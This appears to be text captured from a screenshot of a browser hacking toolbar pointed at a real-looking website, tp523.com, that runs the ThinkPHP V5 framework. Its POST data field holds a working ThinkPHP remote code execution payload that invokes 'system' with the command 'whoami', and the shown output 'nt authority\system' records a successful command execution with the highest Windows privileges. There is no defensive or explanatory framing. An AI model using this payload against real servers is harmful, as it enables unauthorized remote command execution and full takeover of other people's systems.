 http://tp523.com/
tp523.com
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://tp523.com/
Split URL
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami
nt authority\system
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]